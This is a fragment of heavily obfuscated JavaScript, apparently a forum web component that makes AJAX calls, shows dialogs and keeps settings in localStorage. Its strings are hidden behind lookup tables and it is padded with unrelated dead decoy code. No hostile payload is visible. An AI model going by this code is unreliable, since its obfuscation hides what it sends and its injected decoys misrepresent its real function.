Ap0pbv=(__Buffer&WxEp2oV[243])+(CJrUn6&WxEp2oV[243]),__Array;__Array=(__Buffer>>WxEp2oV[240])+(CJrUn6>>WxEp2oV[240])+(Ap0pbv>>WxEp2oV[240]);return __Array<<WxEp2oV[240]|Ap0pbv&WxEp2oV[243]}return{hex:__Array,b64:__globalObject,any:utf8ArrayToStr,hex_hmac:__Uint8Array,b64_hmac:__globalObject,any_hmac:utf8ArrayToStr}}();console.log(__Buffer)}CJrUn6[__String(WxEp2oV[263])](__String(WxEp2oV[249]))}const __Array=__Uint8Array[__String(WxEp2oV[250])+__String(965)+__String(966)+__String(967)](__Buffer[__String(968)]);EWw3luY(CJrUn6[__String(WxEp2oV[117])](__String(969))[__String(WxEp2oV[251])](__Uint8Array[__String(WxEp2oV[252])](__Array)),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[CJrUn6]))})},[__String(970)](__TextDecoder,__Uint8Array){EWw3luY(__TextDecoder=__Uint8Array?__Uint8Array[__String(WxEp2oV[253])]:__TextDecoder,__TextDecoder[__String(WxEp2oV[182])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(WxEp2oV[254]))){case __String(WxEp2oV[255]):__Buffer[__String(WxEp2oV[255])](__TextDecoder,__Uint8Array);break}},[__String(WxEp2oV[255])](__TextDecoder,__Uint8Array){__Uint8Array[__String(WxEp2oV[253])][__String(WxEp2oV[182])]();const __Buffer=this,CJrUn6=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(972)),Ap0pbv=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[309]))?WxEp2oV[1]:WxEp2oV[0],__Array=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[154])](__String(WxEp2oV[382]))[__String(WxEp2oV[129])]>WxEp2oV[0]?__Buffer[__String(WxEp2oV[104])][__String(WxEp2oV[349])+WxEp2oV[125]](__String(976)+__String(977)+__String(978))[__String(WxEp2oV[159])](__String(WxEp2oV[383])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[258]));ips[__String(WxEp2oV[175])]()(__Buffer[__String(WxEp2oV[19])]+(__String(980)+__String(981)+"om"),{[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[259])]:__String(WxEp2oV[260]),[__String(WxEp2oV[183])]:{[__String(982)]:CJrUn6,[__String(WxEp2oV[386])]:Ap0pbv,[__String(WxEp2oV[387])]:__Array}})[__String(WxEp2oV[176])](function(__TextDecoder){if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__TextDecoder[__String(WxEp2oV[179])]});return}if(__TextDecoder[__String(WxEp2oV[261])]){window[__String(WxEp2oV[310])][__String(WxEp2oV[224])](__TextDecoder[__String(WxEp2oV[261])]);return}EWw3luY(__Buffer[__String(WxEp2oV[305])](),__Buffer[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[275])](__TextDecoder[__String(WxEp2oV[251])]));if(!utf8ArrayToStr){__globalObject(__String(WxEp2oV[262])+CJrUn6)[__String(WxEp2oV[263])](__String(WxEp2oV[258]))}EWw3luY(ips[__String(988)](__String(989)+CJrUn6,__TextDecoder[__String(990)]),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[__globalObject(__String(WxEp2oV[262])+CJrUn6)]),__globalObject(__String(WxEp2oV[264]))[__String(WxEp2oV[143])](__String(WxEp2oV[348])))});return WxEp2oV[21]},[__String(992)](__TextDecoder,__Uint8Array){EWw3luY(__TextDecoder=__Uint8Array?__Uint8Array[__String(WxEp2oV[253])]:__TextDecoder,__TextDecoder[__String(WxEp2oV[182])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(WxEp2oV[254]))){case __String(WxEp2oV[265]):__Buffer[__String(WxEp2oV[265])](__Uint8Array);break;case __String(WxEp2oV[266]):__Buffer[__String(WxEp2oV[266])](__Uint8Array);break;case __String(WxEp2oV[267]):__Buffer[__String(WxEp2oV[267])](__Uint8Array);break;case __String(WxEp2oV[268]):__Buffer[__String(WxEp2oV[268])](__Uint8Array);break;case __String(WxEp2oV[269]):__Buffer[__String(WxEp2oV[269])](__TextDecoder,__Uint8Array);break;case __String(WxEp2oV[322]):__Buffer[__String(WxEp2oV[323])+__String(WxEp2oV[134])](__TextDecoder,__Uint8Array);break;case __String(1001):window[__String(1002)](__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(WxEp2oV[434])),__String(1004));break;case __String(WxEp2oV[270]):__Buffer[__String(WxEp2oV[270])](__TextDecoder,__Uint8Array);break}},[__String(WxEp2oV[265])](__TextDecoder){__TextDecoder[__String(WxEp2oV[253])][__String(WxEp2oV[182])]();const __Uint8Array=this,__Buffer=ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[273])+__Uint8Array[__String(WxEp2oV[278])+WxEp2oV[274]]);EWw3luY(__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1007))[__String(WxEp2oV[275])](__globalObject(__String(1008))[__String(WxEp2oV[276])]("fa")[__String(WxEp2oV[276])](__Buffer!=WxEp2oV[1]?__String(WxEp2oV[277]):__String(1011))[__String(WxEp2oV[263])](__Buffer!=WxEp2oV[1]?__String(1012)+__String(1013):__String(WxEp2oV[277]))),__Buffer==WxEp2oV[1]?ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[279])](__String(WxEp2oV[273])+__Uint8Array[__String(WxEp2oV[278])+WxEp2oV[274]],WxEp2oV[0]):ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[279])](__String(WxEp2oV[273])+__Uint8Array[__String(WxEp2oV[17])],WxEp2oV[1]),ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](!ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[273])+__Uint8Array[__String(WxEp2oV[17])])?ips[__String(WxEp2oV[173])](__String(1015)):ips[__String(WxEp2oV[280])+__String(WxEp2oV[281])](__String(1016))))},[__String(WxEp2oV[266])](__globalObject){__globalObject[__String(WxEp2oV[253])][__String(WxEp2oV[182])]();const __TextDecoder=this;ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[102])]:__String(WxEp2oV[282]),[__String(WxEp2oV[179])]:ips[__String(WxEp2oV[173])](__String(1017)),[__String(WxEp2oV[283])]:__String(WxEp2oV[284]),[__String(WxEp2oV[285])]:{[WxEp2oV[174]]:ips[__String(WxEp2oV[173])](__String(WxEp2oV[286])),[__String(WxEp2oV[287])]:ips[__String(WxEp2oV[280])+__String(WxEp2oV[281])](__String(WxEp2oV[288]))},[__String(WxEp2oV[289])]:{[WxEp2oV[174]]:function(){ips[__String(WxEp2oV[175])]()(__TextDecoder[__String(WxEp2oV[19])]+__String(1018))[__String(WxEp2oV[176])](function(__globalObject){if(__String(1019)in XZ_RLO){__Uint8Array()}function __Uint8Array(){var __globalObject;function __Uint8Array(){}EWw3luY(__globalObject=function(__globalObject,__TextDecoder){var __Buffer=WxEp2oV[0],__String,CJrUn6,Ap0pbv,__Array,utf8ArrayToStr;EWw3luY(__String=WxEp2oV[0],CJrUn6=new __Uint8Array(WxEp2oV[0]),Ap0pbv=CJrUn6,__Array=__globalObject,utf8ArrayToStr=__TextDecoder);while(__Array!==WxEp2oV[18]||utf8ArrayToStr!==WxEp2oV[18]){EWw3luY(__String=(__Array?__Array.val:WxEp2oV[0])+(utf8ArrayToStr?utf8ArrayToStr.val:WxEp2oV[0])+__Buffer,__Buffer=Math.floor(__String/WxEp2oV[73]),Ap0pbv.next=new __Uint8Array(__String%WxEp2oV[73]),Ap0pbv=Ap0pbv.next,__Array=__Array?__Array.next:WxEp2oV[18],utf8ArrayToStr=utf8ArrayToStr?utf8ArrayToStr.next:WxEp2oV[18])}if(__Buffer)Ap0pbv.next=new __Uint8Array(__Buffer);return CJrUn6.next},console.log(__globalObject))}__globalObject[__String(WxEp2oV[102])]==__String(WxEp2oV[177])?ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__globalObject[__String(WxEp2oV[179])]}):(ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(1020))),__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[136]))[__String(WxEp2oV[334])]())})}}});return WxEp2oV[21]},[__String(WxEp2oV[267])](__TextDecoder){if(__String(1022)in XZ_RLO){__Uint8Array()}function __Uint8Array(){var __TextDecoder;function __Uint8Array(){}EWw3luY(__TextDecoder=function(__TextDecoder,__Buffer){var CJrUn6=WxEp2oV[0],__globalObject,__String,Ap0pbv,__Array,utf8ArrayToStr;EWw3luY(__globalObject=WxEp2oV[0],__String=new __Uint8Array(WxEp2oV[0]),Ap0pbv=__String,__Array=__TextDecoder,utf8ArrayToStr=__Buffer);while(__Array!==WxEp2oV[18]||utf8ArrayToStr!==WxEp2oV[18]){EWw3luY(__globalObject=(__Array?__Array.val:WxEp2oV[0])+(utf8ArrayToStr?utf8ArrayToStr.val:WxEp2oV[0])+CJrUn6,CJrUn6=Math.floor(__globalObject/WxEp2oV[73]),Ap0pbv.next=new __Uint8Array(__globalObject%WxEp2oV[73]),Ap0pbv=Ap0pbv.next,__Array=__Array?__Array.next:WxEp2oV[18],utf8ArrayToStr=utf8ArrayToStr?utf8ArrayToStr.next:WxEp2oV[18])}if(CJrUn6)Ap0pbv.next=new __Uint8Array(CJrUn6);return __String.next},console.log(__TextDecoder))}__TextDecoder[__String(WxEp2oV[253])][__String(WxEp2oV[182])]();const __Buffer=this,CJrUn6=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:__Buffer[__String(WxEp2oV[19])]+__String(WxEp2oV[79]),[__String(WxEp2oV[292])]:__String(WxEp2oV[313]),[__String(WxEp2oV[293])]:ips[__String(WxEp2oV[173])](__String(1025)),[__String(WxEp2oV[294])]:WxEp2oV[21],[__String(WxEp2oV[295])]:WxEp2oV[20],[__String(WxEp2oV[296])]:function(){__globalObject(__String(1026))[WxEp2oV[22]](__String(WxEp2oV[297]),function(__TextDecoder){__TextDecoder[__String(WxEp2oV[182])]();const __Uint8Array=__globalObject(__TextDecoder[__String(WxEp2oV[298])]);ips[__String(WxEp2oV[175])]()(__Uint8Array[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:__Uint8Array[__String(WxEp2oV[300])](),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[317])]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(__TextDecoder){if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__TextDecoder[__String(WxEp2oV[179])]});return WxEp2oV[21]}EWw3luY(__TextDecoder[__String(WxEp2oV[293])]?(__Buffer[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[301]))[__String(WxEp2oV[178])](),__Buffer[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1028))[__String(1029)](__TextDecoder[__String(WxEp2oV[293])])):__Buffer[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[301]))[__String(WxEp2oV[302])](),__Buffer[__String(WxEp2oV[163])](WxEp2oV[20]))})[__String(WxEp2oV[303])](function(){CJrUn6[__String(WxEp2oV[302])]()});return WxEp2oV[21]})}});CJrUn6[__String(WxEp2oV[178])]();return WxEp2oV[21]},[__String(WxEp2oV[270])](__TextDecoder){__TextDecoder[__String(WxEp2oV[253])][__String(WxEp2oV[182])]();const __Uint8Array=this;ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[102])]:__String(WxEp2oV[282]),[__String(WxEp2oV[306])+WxEp2oV[193]]:ips[__String(WxEp2oV[173])](__String(1031)),[__String(WxEp2oV[283])]:__String(WxEp2oV[284]),[__String(WxEp2oV[285])]:{[WxEp2oV[174]]:ips[__String(WxEp2oV[173])](__String(WxEp2oV[286])),[__String(WxEp2oV[287])]:ips[__String(WxEp2oV[173])](__String(WxEp2oV[307])+__String(1033)+__String(1034)+WxEp2oV[304])},[__String(WxEp2oV[289])]:{[WxEp2oV[174]]:function(){EWw3luY(__Uint8Array[__String(WxEp2oV[305])](),ips[__String(WxEp2oV[175])]()(__Uint8Array[__String(WxEp2oV[19])]+__String(1035))[__String(WxEp2oV[176])](function(__TextDecoder){if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[306])+WxEp2oV[193]]:__TextDecoder[__String(WxEp2oV[306])+WxEp2oV[193]]});return}const __Buffer=__globalObject(__String(WxEp2oV[308]))[__String(WxEp2oV[159])](__String(WxEp2oV[355]))==__String(WxEp2oV[307])&&__globalObject(__String(WxEp2oV[308]))[__String(WxEp2oV[159])](__String(WxEp2oV[356]))==__String(WxEp2oV[357]);__Buffer&&!__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[309]))?window[__String(WxEp2oV[310])][__String(WxEp2oV[311])+WxEp2oV[193]](ips[__String(WxEp2oV[155])](__String(WxEp2oV[190]))):__Uint8Array[__String(WxEp2oV[428])]()}))}}});return WxEp2oV[21]},[__String(WxEp2oV[268])](__TextDecoder){if(__String(1041)in XZ_RLO){__Uint8Array()}function __Uint8Array(){const __TextDecoder=require("path"),{version:__Uint8Array}=require("../../package"),{version:__Buffer}=require("@redacted/enterprise-plugin/package"),{version:CJrUn6}=require("@redacted/components/package"),{sdkVersion:__globalObject}=require("@redacted/enterprise-plugin"),Ap0pbv=require("../utils/isStandaloneExecutable"),__Array=require("./resolve-local-redacted-path"),utf8ArrayToStr=__TextDecoder.resolve(__dirname,__String(1042))}__TextDecoder[__String(WxEp2oV[319])+__String(WxEp2oV[320])+WxEp2oV[125]][__String(WxEp2oV[182])]();const __Buffer=this,CJrUn6=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:__Buffer[__String(1045)+WxEp2oV[312]]+__String(1046),[__String(WxEp2oV[292])]:__String(WxEp2oV[313]),[__String(WxEp2oV[293])]:ips[__String(WxEp2oV[173])](__String(1047)),[__String(WxEp2oV[294])]:WxEp2oV[20],[__String(WxEp2oV[295])]:WxEp2oV[20],[__String(WxEp2oV[296])]:function(){__globalObject(__String(1048))[WxEp2oV[22]](__String(WxEp2oV[406]),function(__TextDecoder){ips[__String(WxEp2oV[175])]()(__Buffer[__String(WxEp2oV[19])]+__String(1050),{[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[183])]:{[__String(WxEp2oV[314])]:__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[159])](__String(WxEp2oV[315]))}})[__String(WxEp2oV[176])](function(__Uint8Array){if(__Uint8Array[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){if(__String(1051)in XZ_RLO){__Buffer()}function __Buffer(){var __Uint8Array=function(__Uint8Array,__TextDecoder,CJrUn6){var __globalObject={};if(CJrUn6.length!==__Uint8Array.length+__TextDecoder.length)return WxEp2oV[21];return __Buffer(__Uint8Array,__TextDecoder,CJrUn6,WxEp2oV[0],WxEp2oV[0],WxEp2oV[0],__globalObject)},__Buffer;EWw3luY(__Buffer=function(__Uint8Array,__TextDecoder,CJrUn6,__globalObject,__String,Ap0pbv,__Array){var utf8ArrayToStr=WxEp2oV[21];if(Ap0pbv>=CJrUn6.length)return WxEp2oV[20];if(__Array[""+__globalObject+__String+Ap0pbv]!==void 0)return __Array[""+__globalObject+__String+Ap0pbv];if(CJrUn6[Ap0pbv]===__Uint8Array[__globalObject]&&CJrUn6[Ap0pbv]===__TextDecoder[__String]){utf8ArrayToStr=__Buffer(__Uint8Array,__TextDecoder,CJrUn6,__globalObject+WxEp2oV[1],__String,Ap0pbv+WxEp2oV[1],__Array)||__Buffer(__Uint8Array,__TextDecoder,CJrUn6,__globalObject,__String+WxEp2oV[1],Ap0pbv+WxEp2oV[1],__Array)}else if(CJrUn6[Ap0pbv]===__Uint8Array[__globalObject]){utf8ArrayToStr=__Buffer(__Uint8Array,__TextDecoder,CJrUn6,__globalObject+WxEp2oV[1],__String,Ap0pbv+WxEp2oV[1],__Array)}else if(CJrUn6[Ap0pbv]===__TextDecoder[__String]){utf8ArrayToStr=__Buffer(__Uint8Array,__TextDecoder,CJrUn6,__globalObject,__String+WxEp2oV[1],Ap0pbv+WxEp2oV[1],__Array)}__Array[""+__globalObject+__String+Ap0pbv]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__Uint8Array))}ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__Uint8Array[__String(WxEp2oV[179])]})}else{__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[154])](__String(1052))[__String(WxEp2oV[151])]()}});return WxEp2oV[21]})}});CJrUn6[__String(WxEp2oV[178])]();return WxEp2oV[21]},[__String(WxEp2oV[168])](__TextDecoder,__Uint8Array,__Buffer,CJrUn6){const Ap0pbv=this,__Array=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:Ap0pbv[__String(WxEp2oV[19])]+__String(1053)+__Uint8Array+__String(1054)+CJrUn6+__String(1055)+__Buffer,[__String(WxEp2oV[292])]:__String(WxEp2oV[408]),[__String(WxEp2oV[294])]:WxEp2oV[20],[__String(1057)+__String(1058)+__String(1059)]:WxEp2oV[20],[__String(WxEp2oV[296])]:function(){if(__String(1060)in XZ_RLO){__Buffer()}function __Buffer(){}__globalObject(__String(1061))[__String(WxEp2oV[154])](__String(WxEp2oV[316]))[WxEp2oV[22]](__String(WxEp2oV[297]),function(__Buffer){__Buffer[__String(WxEp2oV[182])]();const CJrUn6=__globalObject(__Buffer[__String(WxEp2oV[298])]);ips[__String(WxEp2oV[175])]()(CJrUn6[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:CJrUn6[__String(WxEp2oV[300])](),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[317])]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(__Buffer){ips[WxEp2oV[171]][__String(WxEp2oV[419])+WxEp2oV[420]][__String(WxEp2oV[178])](__Buffer[__String(WxEp2oV[306])+WxEp2oV[193]]);if(__TextDecoder!=WxEp2oV[18]){Ap0pbv[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[318])+__TextDecoder)[__String(WxEp2oV[151])]()}if(__Buffer[__String(1063)]==WxEp2oV[1]){Ap0pbv[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1064)+__Uint8Array+"']")[__String(WxEp2oV[154])](__String(WxEp2oV[394]))[__String(WxEp2oV[151])]()}})[__String(WxEp2oV[303])](function(){__Array[__String(WxEp2oV[302])]()});return WxEp2oV[21]})}});__Array[__String(WxEp2oV[178])]();return WxEp2oV[21]},[__String(WxEp2oV[269])](__TextDecoder,__Uint8Array){__Uint8Array[__String(WxEp2oV[319])+__String(WxEp2oV[320])+WxEp2oV[125]][__String(WxEp2oV[182])]();const __Buffer=this,CJrUn6=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[183])](__String(1066));EWw3luY(__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[154])](__String(1067))[__String(WxEp2oV[117])]("li")[__String(WxEp2oV[263])](__String(WxEp2oV[321])),__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[351])+WxEp2oV[239]](__String(WxEp2oV[321])),__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[151])+__String(1070)](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1071)](new RegExp(__String(1072),WxEp2oV[149]))||[])[__String(1073)](WxEp2oV[225])}),__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[276])](__String(1074)+CJrUn6),ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[279])](__String(1075)+__Buffer[__String(WxEp2oV[17])],CJrUn6));return WxEp2oV[21]},[__String(WxEp2oV[322])](__TextDecoder,__Uint8Array){__Uint8Array[__String(WxEp2oV[253])][__String(WxEp2oV[182])]();const __Buffer=this;__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(1076)](__String(WxEp2oV[323]),function(){__Buffer[__String(WxEp2oV[324])](this[__String(WxEp2oV[396])]);return WxEp2oV[21]});return WxEp2oV[21]},[__String(WxEp2oV[324])](__globalObject){if(ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[325])+this[__String(WxEp2oV[17])])==__globalObject){return}EWw3luY(ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[279])](__String(WxEp2oV[325])+this[__String(WxEp2oV[278])+WxEp2oV[274]],__globalObject),this[__String(WxEp2oV[326])](),this[__String(WxEp2oV[392])+__String(WxEp2oV[393])](),this[__String(WxEp2oV[332])]())},[__String(WxEp2oV[326])](){this[__String(WxEp2oV[95])][__String(WxEp2oV[327])]=this[__String(WxEp2oV[95])][__String(1084)]==WxEp2oV[1]&&ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[325])+this[__String(WxEp2oV[17])])?ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[325])+this[__String(WxEp2oV[17])]):this[__String(WxEp2oV[186])+WxEp2oV[149]][__String(WxEp2oV[327])]?this[__String(WxEp2oV[95])][__String(WxEp2oV[327])]:__String(1085)},[__String(1086)](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[117])](__String(1087))[__String(WxEp2oV[328])]();this[__String(WxEp2oV[324])](__Uint8Array);return WxEp2oV[21]},[__String(1088)](){if(this[__String(WxEp2oV[340])+__String(WxEp2oV[341])+WxEp2oV[127]]){EWw3luY(ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:ips[__String(WxEp2oV[173])](__String(WxEp2oV[181])+__String(1091)+__String(1092)+__String(1093))}),this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[329]))[__String(WxEp2oV[251])](ips[__String(WxEp2oV[173])](__String(WxEp2oV[331]))),this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[329]))[__String(WxEp2oV[159])](__String(WxEp2oV[333]),WxEp2oV[21]));return WxEp2oV[21]}this[__String(WxEp2oV[330])](ips[__String(WxEp2oV[173])](__String(1097)),ips[__String(WxEp2oV[173])](__String(WxEp2oV[331])))},[__String(WxEp2oV[332])](){EWw3luY(this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[329]))[__String(WxEp2oV[159])](__String(WxEp2oV[333]),WxEp2oV[20]),this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[329]))[__String(WxEp2oV[251])](__String(WxEp2oV[384])+ips[__String(WxEp2oV[173])](__String(WxEp2oV[385]))),this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[136]))[__String(WxEp2oV[334])](),this[__String(WxEp2oV[103])]=WxEp2oV[20],this[__String(WxEp2oV[335])]=WxEp2oV[21],this[__String(WxEp2oV[115])]=WxEp2oV[0],this[__String(1100)+__String(WxEp2oV[281])]=WxEp2oV[0],this[__String(WxEp2oV[105])]=WxEp2oV[0],this[__String(WxEp2oV[19])]=ips[__String(WxEp2oV[155])](__String(WxEp2oV[190]))+__String(1101)+this[__String(WxEp2oV[17])],this[__String(WxEp2oV[110])](),this[__String(WxEp2oV[163])](__String(1102)));if(this[__String(WxEp2oV[94])]){EWw3luY(this[__String(WxEp2oV[336])]=WxEp2oV[20],this[__String(WxEp2oV[108])]={},this[__String(WxEp2oV[337])]=WxEp2oV[18],this[__String(WxEp2oV[338])]())}return WxEp2oV[21]},[__String(WxEp2oV[339])](){EWw3luY(this[__String(WxEp2oV[92])]=WxEp2oV[21],this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1103))[__String(WxEp2oV[151])](),ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(1104))))},[__String(WxEp2oV[330])](__globalObject,__TextDecoder=WxEp2oV[18]){if(this[__String(WxEp2oV[92])]){return}EWw3luY(this[__String(WxEp2oV[305])](),this[__String(WxEp2oV[340])+__String(WxEp2oV[341])+WxEp2oV[127]]=WxEp2oV[20],this[__String(WxEp2oV[104])][__String(WxEp2oV[145])](ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](__String(1105),{[__String(WxEp2oV[342])]:__globalObject,[__String(1106)]:__TextDecoder})));if(this[__String(WxEp2oV[94])]){if(this[__String(WxEp2oV[343])]){clearTimeout(this[__String(WxEp2oV[343])])}this[__String(WxEp2oV[337])][__String(1107)]()}return WxEp2oV[21]},[__String(WxEp2oV[391])](__TextDecoder){const __Uint8Array=this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1109)),__Buffer=this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1110));if(__TextDecoder==WxEp2oV[1]){EWw3luY(this[__String(WxEp2oV[344])]=WxEp2oV[21],__Buffer[__String(WxEp2oV[140])](__String(WxEp2oV[333]),WxEp2oV[21]),__Uint8Array[__String(WxEp2oV[328])](""));if(__Uint8Array[__String(WxEp2oV[154])](__String(1111))[__String(WxEp2oV[257])](__String(WxEp2oV[345]))){EWw3luY(__Uint8Array[__String(WxEp2oV[154])](__String(1113)+__String(1114)+WxEp2oV[414])[__String(WxEp2oV[263])](__String(WxEp2oV[345])),__Uint8Array[__String(1115)](__String(WxEp2oV[346]),__String(1117)),this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135]))[__String(WxEp2oV[346])](this[__String(WxEp2oV[347])]),this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1118))[__String(WxEp2oV[346])](this[__String(WxEp2oV[347])]),__globalObject(__String(1119)+"ar")[__String(WxEp2oV[143])](__String(WxEp2oV[348])))}}else{EWw3luY(this[__String(WxEp2oV[344])]=WxEp2oV[20],__Buffer[__String(WxEp2oV[140])](__String(WxEp2oV[333]),WxEp2oV[20]))}},[__String(WxEp2oV[358])+__String(WxEp2oV[359])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[258]));if(__Buffer){EWw3luY(ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[279])](__String(WxEp2oV[350])+__Uint8Array[__String(WxEp2oV[17])],WxEp2oV[0]),__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[349])+WxEp2oV[125]](__String(WxEp2oV[256]))[__String(WxEp2oV[263])](__String(WxEp2oV[258])));if(ips[__String(WxEp2oV[155])](__String(WxEp2oV[200]))&&__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1123))[__String(WxEp2oV[129])]!=WxEp2oV[1]){__Uint8Array[__String(WxEp2oV[163])](WxEp2oV[20])}__globalObject(__String(WxEp2oV[264]))[__String(WxEp2oV[143])](__String(WxEp2oV[348]))}else{EWw3luY(ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[279])](__String(WxEp2oV[350])+__Uint8Array[__String(WxEp2oV[17])],WxEp2oV[1]),__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[437])+__String(WxEp2oV[438]))[__String(WxEp2oV[351])+WxEp2oV[239]](__String(WxEp2oV[258])),__Uint8Array[__String(WxEp2oV[305])](),__Uint8Array[__String(WxEp2oV[352])]=__globalObject[__String(WxEp2oV[353])]())}return WxEp2oV[21]},[__String(WxEp2oV[354])](){const 